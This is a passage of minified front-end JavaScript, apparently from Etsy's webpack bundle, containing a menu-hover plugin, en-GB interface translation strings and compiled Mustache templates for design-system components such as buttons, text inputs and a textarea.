this.removeAttr("aria-"+t)}})()},21298:(e,t,n)=>{"use strict";var s=n(53423);var i=n.n(s);(function(e){e.fn.menuAim=function(e){this.each((function(){t.call(this,e)}));return this};function t(t){var n=e(this),s=null,i=[],a=null,o=null,r=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},t);var l=3,u=300;var c=function(e){i.push({x:e.pageX,y:e.pageY});i.length>l&&i.shift()};var d=function(){o&&clearTimeout(o);if(r.exitMenu(this)){s&&r.deactivate(s);s=null}};var h=function(){o&&clearTimeout(o);r.enter(this);_(this)},p=function(){r.exit(this)};var f=function(){g(this)};var g=function(e){if(e==s)return;s&&r.deactivate(s);r.activate(e);s=e};var _=function(e){var t=v();t?o=setTimeout((function(){_(e)}),t):g(e)};var v=function(){if(!s||!e(s).is(r.submenuSelector))return 0;var t=n.offset(),o={x:t.left,y:t.top-r.tolerance},l={x:t.left+n.outerWidth(),y:o.y},c={x:t.left,y:t.top+n.outerHeight()+r.tolerance},d={x:t.left+n.outerWidth(),y:c.y},h=i[i.length-1],p=i[0];if(!h)return 0;p||(p=h);if(p.x<t.left||p.x>d.x||p.y<t.top||p.y>d.y)return 0;if(a&&h.x==a.x&&h.y==a.y)return 0;function f(e,t){return(t.y-e.y)/(t.x-e.x)}var g=l,_=d;if("left"==r.submenuDirection){g=c;_=o}else if("below"==r.submenuDirection){g=d;_=c}else if("above"==r.submenuDirection){g=o;_=l}var v=f(h,g),m=f(h,_),b=f(p,g),y=f(p,_);if(v<b&&m>y){a=h;return u}a=null;return 0};n.on("mouseleave",d).find(r.rowSelector).on("mouseenter",h).on("mouseleave",p).on("click",f);e(document).on("mousemove",c)}})(i())},60722:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(14935);const i={"rate-n-stars":[["{{value}} star","{{value}} stars"],[["is",["1"]],["else"]]],"rating-tooltip-1":"Disappointed","rating-tooltip-2":"Not a fan","rating-tooltip-3":"It's okay","rating-tooltip-4":"Like it","rating-tooltip-5":"Love it",loading:"Loading",error:"Error","new-tab":"Opens a new tab","remove-action":"Remove","dismiss-action":"Dismiss","undo-action":"Undo","select-all":"Select all","add-file-label":"Add file","drop-file-or-label":"Drag and drop or","file-size-bytes":"{{size}} b","file-size-kilobytes":"{{size}} kb","file-size-megabytes":"{{size}} mb","file-size-gigabytes":"{{size}} gb","retry-upload":[["Retry upload","Retry uploads"],[["is",["1"]],["else"]]],"play-full-video":"Play Full Video","resume-preview":"Resume preview","pause-preview":"Pause preview","play-video":"Play Video","close-video":"Close Video","pause-video":"Pause Video","inline-video-playing":"Video playing. Navigate forward to access video controls.",increment:"Increment",decrement:"Decrement"};const a="en-GB";s["default"].addObjToEtsyMsg("DesignSystems_Collage_Translations",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t,n);return void 0===t?s["default"].get("DesignSystems_Collage_Translations",e,a):s["default"].getWithVariables("DesignSystems_Collage_Translations",e,a,t)}},5355:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(14935);const i={loading_message:"Loading...",overlay_close:"Close"};const a="en-GB";s["default"].addObjToEtsyMsg("Join_Neu_ApiHandler_AttemptSignIn",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,a,t,n);return void 0===t?s["default"].get("Join_Neu_ApiHandler_AttemptSignIn",e,a):s["default"].getWithVariables("Join_Neu_ApiHandler_AttemptSignIn",e,a,t)}},36587:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(14935);const i={tips_strong_password:"Tips for a strong password",weak_password:"Password quality: Weak",better_password:"Password quality: Better",strong_password:"Password quality: Strong",show_password:"Show",hide_password:"Hide",dont_use_previous_password:"Don't use a previous password",dont_use_name_or_email_in_password:"Don't use your name or email in the password",use_8_characters:"Use 8 characters (6 characters minimum)",use_mix_of_numbers_and_symbols:"Use a mix of numbers and symbols"};const a="en-GB";s["default"].addObjToEtsyMsg("Join_Neu_View_PasswordStrengthDescription",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,a,t,n);return void 0===t?s["default"].get("Join_Neu_View_PasswordStrengthDescription",e,a):s["default"].getWithVariables("Join_Neu_View_PasswordStrengthDescription",e,a,t)}},49557:(e,t,n)=>{"use strict";n.d(t,{default:()=>o});var s=n(14935);const i={learn_more:"Learn more",no_thanks:"No thanks",dismiss:"Dismiss"};const a="en-GB";s["default"].addObjToEtsyMsg("Toolkit_Translations_Banner",["",i],a);function o(e,t,n){if(void 0!==n)return s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t,n);return void 0===t?s["default"].get("Toolkit_Translations_Banner",e,a):s["default"].getWithVariables("Toolkit_Translations_Banner",e,a,t)}},13673:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-badge">');s.b("\n"+n);s.b('    <slot name="icon"></slot>');s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-badge.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},91268:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-banner">');s.b("\n"+n);s.b("    <div>");s.b("\n"+n);s.b('        <slot name="icon"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("    <div>");s.b("\n"+n);s.b('        <div class="clg-banner__title"><slot name="title"></slot></div>');s.b("\n"+n);s.b('        <p class="clg-banner__body"><slot></slot></p>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-banner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},7200:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div role='group' class=\"clg-button-group\" ");if(s.s(s.f("orientation",e,t,1),e,t,0,59,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('orientation="');n.b(n.v(n.f("orientation",e,t,0)));n.b('" ')}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-button-group.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},90006:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<");if(s.s(s.f("withsubmit",e,t,1),e,t,0,16,19,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(' class="clg-button" data-button-root type="');s.b(s.v(s.f("type",e,t,0)));s.s(s.f("type",e,t,1),e,t,1,0,0,"")||s.b("button");s.b('" ');if(s.s(s.f("disabled",e,t,1),e,t,0,160,169,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(' :disabled :type x-on:click="CLICK">');s.b("\n"+n);s.b('    <slot name="submit-input"></slot>');s.b("\n"+n);s.b('    <span id="content" class="clg-button__content" ');if(s.s(s.f("withsubmit",e,t,1),e,t,0,323,341,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-hidden="true"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('        <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b('        <slot name="iconafter"></slot>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b('    <span id="spinner-frame" class="clg-button__spinner-frame" ');s.s(s.f("loading",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="loading">');s.b("\n"+n);s.b('        <clg-spinner variant="spinner-01" light></clg-spinner>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("</");if(s.s(s.f("withsubmit",e,t,1),e,t,0,675,678,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("div")}));e.pop()}s.s(s.f("withsubmit",e,t,1),e,t,1,0,0,"")||s.b("button");s.b(">");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},85813:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-favorite-button" ');if(s.s(s.f("selected",e,t,1),e,t,0,49,57,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("selected")}));e.pop()}s.b(" ");if(s.s(s.f("selected",e,t,1),e,t,0,84,112,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-pressed="');n.b(n.v(n.f("selected",e,t,0)));n.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("ariadescribedby",e,t,1),e,t,0,146,184,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-describedby="');n.b(n.v(n.f("ariadescribedby",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('    <span class="clg-screen-reader-only">Add to Favorites</span>');s.b("\n"+n);if(!s.s(s.f("selected",e,t,1),e,t,1,0,0,"")){s.b('      <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>');s.b("\n"+n)}if(s.s(s.f("selected",e,t,1),e,t,0,913,1246,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('      <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>');s.b("\n"+n)}));e.pop()}s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-favorite-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12730:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-icon-button" ');if(s.s(s.f("type",e,t,1),e,t,0,41,57,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('" ')}));e.pop()}s.b(" ");if(s.s(s.f("disabled",e,t,1),e,t,0,80,89,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("disabled ")}));e.pop()}s.b(">");s.b("\n"+n);s.b("    <slot></slot>");s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-icon-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},86415:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-icon">');s.b(s.v(s.f("svg",e,t,0)));s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-icon.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},19636:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-native-select">');s.b("\n"+n);if(s.s(s.f("label",e,t,1),e,t,0,46,143,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div id="label" class="clg-native-select__label" aria-hidden="true">');s.b(s.v(s.f("label",e,t,0)));s.b("</div>");s.b("\n"+n)}));e.pop()}s.b('    <div class="clg-native-select__input-frame">');s.b("\n"+n);s.b("        <slot></slot>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <p class="clg-native-select__invalid" id="error-msg" aria-hidden="true" ');s.s(s.f("invalid",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('        <span class="etsy-icon clg-native-select__invalid__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>');s.b("\n"+n);s.b('        <span id="error-text">');s.b(s.v(s.f("invalidmsg",e,t,0)));s.b("</span>");s.b("\n"+n);s.b("    </p>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-native-select.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},10590:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<span class="clg-signal">');s.b("\n"+n);s.b('  <slot name="icon"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b("</span>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-signal.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},12515:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-spinner-container" role="alert" aria-live="assertive">');s.b("\n"+n);s.b('    <span class="clg-spinner clg-');s.b(s.v(s.f("variant",e,t,0)));s.b('" type="spinner01">');s.b("\n"+n);s.b('        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><circle fill="transparent" cx="12" cy="12" r="10"/></svg>');s.b("\n"+n);s.b("    </span>");s.b("\n"+n);s.b("    Loading");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-spinner.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},24436:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<button class="clg-text-button"');s.b("\n"+n);s.b("  ");if(s.s(s.f("type",e,t,1),e,t,0,43,58,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('type="');n.b(n.v(n.f("type",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b("  ");if(s.s(s.f("disabled",e,t,1),e,t,0,83,111,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('aria-disabled="');n.b(n.v(n.f("disabled",e,t,0)));n.b('"')}));e.pop()}s.b(">");s.b("\n"+n);s.b('  <slot name="iconbefore"></slot>');s.b("\n"+n);s.b("  <slot></slot>");s.b("\n"+n);s.b('  <slot name="iconafter"></slot>');s.b("\n"+n);s.b("</button>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-text-button.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},96972:(e,t,n)=>{"use strict";n.d(t,{default:()=>u});var s=n(12628);var i=n.n(s);var a=n(65525);var o=n(12004);i().partialsMap=i().partialsMap||{};const r=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div>");s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-label.mustache0",e,t,"\t"));s.b("\n"+n);s.b('\t<div id="text-input-hint" class="clg-text-input__hint" aria-hidden="true" ');s.s(s.f("helpertext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="helpertext"></slot>');s.b("\n"+n);s.b("\t</div>");s.b("\n");s.b("\n"+n);s.b('\t<div class="clg-text-input__input--wrapper" id="text-input-wrapper">');s.b("\n"+n);s.b('\t\t<span class="clg-text-input__icon clg-text-input__affix--prepend-icon" id="text-input-prepend"><slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconbefore"></slot></span>');s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b('\t\t<input class="clg-text-input__input" id="');s.b(s.v(s.f("labelfor",e,t,0)));s.b('" type="');s.b(s.v(s.f("type",e,t,0)));s.b('" value="');s.b(s.v(s.f("value",e,t,0)));s.b('" aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,619,645,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("captiontext",e,t,1),e,t,0,676,703,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("caption-text-screen-reader ")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,731,742,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("disabled",e,t,1),e,t,0,772,788,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("required",e,t,1),e,t,0,819,840,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-required="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("invalid",e,t,1),e,t,0,870,890,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("name",e,t,1),e,t,0,916,932,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' name="');n.b(n.v(n.f("name",e,t,0)));n.b('"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("\t\t\t");if(s.s(s.f("placeholder",e,t,1),e,t,0,962,992,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('      x-on:input="INPUT"');s.b("\n"+n);s.b("\t\t\t:placeholder");s.b("\n"+n);s.b("\t\t\t:disabled");s.b("\n"+n);s.b("\t\t\t:aria-describedby");s.b("\n"+n);s.b("\t\t\t:aria-invalid");s.b("\n"+n);s.b("\t\t\t:aria-required");s.b("\n"+n);s.b("\t\t\t:value");s.b("\n"+n);s.b("\t\t\t:type");s.b("\n"+n);s.b("\t\t\t:name");s.b("\n"+n);s.b("\t\t\t:id");s.b("\n"+n);s.b("\t\t/>");s.b("\n");s.b("\n"+n);s.b('\t\t<span class="clg-text-input__icon clg-text-input__affix--append-icon" id="text-input-append">');s.b("\n"+n);s.b('\t\t\t<button id="password-button" aria-pressed="false" x-on:click="PASSWORD_VISIBILITY_TOGGLE">');s.b("\n"+n);s.b('\t\t\t\t<span class="clg-screen-reader-only">Toggle password visibility</span>');s.b("\n"+n);s.b('\t\t\t\t<svg id="password-open-icon"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4c4.867 0 9.264 3.077 10.939 7.656a1 1 0 0 1 0 .688C21.264 16.923 16.868 20 11.999 20c-4.867 0-9.263-3.077-10.938-7.656a1 1 0 0 1 0-.688C2.736 7.077 7.133 4 12 4m-8.928 8c1.478 3.604 5.02 6 8.928 6s7.45-2.397 8.928-6C19.45 8.396 15.908 6 12 6s-7.45 2.396-8.928 6"/></svg>');s.b("\n"+n);s.b('\t\t\t\t<svg id="password-closed-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10.89 6.074A9 9 0 0 1 12 6c3.909 0 7.45 2.396 8.929 6a9.3 9.3 0 0 1-1.28 2.186.99.99 0 0 0 .088 1.307l.009.01c.43.43 1.14.381 1.51-.1a11.5 11.5 0 0 0 1.684-3.058c.08-.22.08-.469 0-.689C21.264 7.077 16.868 4 12 4q-.693.002-1.37.084c-.831.103-1.186 1.116-.594 1.708.224.224.54.321.854.282m11.818 15.22-3.678-3.679-1.434-1.435h-.001L14.7 13.285 10.717 9.3h-.001L8.218 6.803 6.707 5.29h-.001L2.708 1.293a.999.999 0 1 0-1.414 1.414l3.678 3.678a11.64 11.64 0 0 0-3.911 5.271 1 1 0 0 0 0 .688C2.737 16.924 7.133 20 12 20c1.879 0 3.683-.467 5.29-1.296l4.003 4.002a.997.997 0 0 0 1.414.001 1 1 0 0 0 0-1.414M12 18c-3.908 0-7.45-2.396-8.928-6a9.6 9.6 0 0 1 3.34-4.174l2.885 2.885A3 3 0 0 0 9 12.001c0 1.653 1.346 3 3 3 .463 0 .899-.109 1.289-.298l2.498 2.498a9.5 9.5 0 0 1-3.787.8"/></svg>');s.b("\n"+n);s.b("\t\t\t</button>");s.b("\n"+n);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="iconafter"></slot>');s.b("\n"+n);s.b("\t\t</span>");s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b('\t\t<div id="text-input-caption" class="clg-text-input__caption" aria-hidden="true" ');s.s(s.f("captiontext",e,t,1),e,t,1,0,0,"")||s.b('hidden=""');s.b(">");s.b("\n"+n);s.b('\t\t\t<slot x-on:slotchange="SYNC_DESCRIPTIONS" name="captiontext"></slot>');s.b("\n"+n);s.b("\t\t</div>");s.b("\n"+n);s.b("\t\t");s.b("\n"+n);s.b("\t</div>");s.b("\n"+n);s.b('\t<div class="clg-text-input__after">');s.b("\n"+n);s.b(s.rp("<collage/subcomponents/clg-field-error.mustache1",e,t,"\t\t\t"));s.b("\n"+n);s.b('\t\t\t<div class="clg-text-input__character-count" id="character-count" ');s.s(s.f("maxcharacters",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(">");s.b("\n"+n);s.b('            <span aria-hidden="true" id="character-count-visible">');s.b("\n"+n);s.b("                ");s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b("/");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b("\n"+n);s.b("            </span>");s.b("\n"+n);s.b('            <p class="clg-screen-reader-only" id="character-count-screen-reader">');s.b(s.v(s.f("initialCharacterCount",e,t,0)));s.s(s.f("initialCharacterCount",e,t,1),e,t,1,0,0,"")||s.b("0");s.b(" of ");s.b(s.v(s.f("maxcharacters",e,t,0)));s.b(" characters</p>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("\t\t</div>");s.b("\n"+n);s.b('\t<div id="descriptions" class="clg-screen-reader-only"></div>');s.b("\n"+n);s.b("</div>");return s.fl()},partials:{"<collage/subcomponents/clg-label.mustache0":{name:"collage/subcomponents/clg-label.mustache",partials:{},subs:{}},"<collage/subcomponents/clg-field-error.mustache1":{name:"collage/subcomponents/clg-field-error.mustache",partials:{},subs:{}}},subs:{}},"",i());r.name="collage/clg-text-input.mustache";i().partialsMap[r.name]=r;const l=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return r.render.call(r,e,i().partialsMap)};l.template=r;const u=l},27680:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<a class="clg-text-link" href="');s.b(s.v(s.f("link",e,t,0)));s.b('" ');if(s.s(s.f("target",e,t,1),e,t,0,52,71,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('target="');n.b(n.v(n.f("target",e,t,0)));n.b('"')}));e.pop()}s.b("><slot></slot></a>");return s.fl()},partials:{},subs:{}},"",i());a.name="collage/clg-text-link.mustache";i().partialsMap[a.name]=a;const o=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return a.render.call(a,e,i().partialsMap)};o.template=a;const r=o},52220:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(12628);var i=n.n(s);i().partialsMap=i().partialsMap||{};const a=new(i().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="clg-textarea__root">');s.b("\n"+n);s.b('    <label class="clg-textarea__label" for="textarea" id="label">');s.b("\n"+n);s.b('        <span class="clg-textarea__label-text" id="label-text" x-text="labeltext">');s.b(s.v(s.f("labeltext",e,t,0)));s.b("</span>");s.b("\n"+n);s.b('        <span aria-hidden="true" class="clg-textarea__label--required"></span>');s.b("\n"+n);s.b('        <span class="clg-textarea__label--optional">&nbsp;');s.b("\n"+n);s.b("            (optional)");s.b("\n"+n);s.b("        </span>");s.b("\n"+n);s.b("    </label>");s.b("\n"+n);s.b('    <div id="helper-text" class="clg-textarea__hint" ');s.s(s.f("with-helper-text",e,t,1),e,t,1,0,0,"")||s.b("hidden");s.b(' x-show="withHelperText">');s.b("\n"+n);s.b('        <slot name="helper-text" x-on:slotchange="SYNC_DESCRIPTIONS"></slot>');s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b('    <div class="clg-textarea__wrapper" id="textarea-wrapper" ');if(s.s(s.f("value",e,t,1),e,t,0,678,711,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('data-replicated-value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b(' :data-replicated-value="value">');s.b("\n"+n);s.b('        <textarea class="clg-textarea" id="textarea" ');if(s.s(s.f("value",e,t,1),e,t,0,817,834,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b('value="');n.b(n.v(n.f("value",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('        aria-describedby="');if(s.s(s.f("helpertext",e,t,1),e,t,0,886,912,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b("helper-text-screen-reader ")}));e.pop()}if(s.s(s.f("maxcharacters",e,t,1),e,t,0,945,961,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" character-count")}));e.pop()}if(s.s(s.f("invalid",e,t,1),e,t,0,991,1002,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(" error-text")}));e.pop()}s.b('"');s.b("\n"+n);s.b("            ");if(s.s(s.f("rows",e,t,1),e,t,0,1037,1053,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' rows="');n.b(n.v(n.f("rows",e,t,0)));n.b('"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("disabled",e,t,1),e,t,0,1089,1105,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' disabled="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("required",e,t,1),e,t,0,1145,1161,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' required="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("invalid",e,t,1),e,t,0,1200,1220,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' aria-invalid="true"')}));e.pop()}s.b(" ");s.b("\n"+n);s.b("            ");if(s.s(s.f("placeholder",e,t,1),e,t,0,1262,1292,"{{ }}")){s.rs(e,t,(function(e,t,n){n.b(' placeholder="');n.b(n.v(n.f("placeholder",e,t,0)));n.b('"')}));e.pop()}s.b("\n"+n);s.b('            x-on:input="INPUT"');s.b("\n"+n);s.b(" 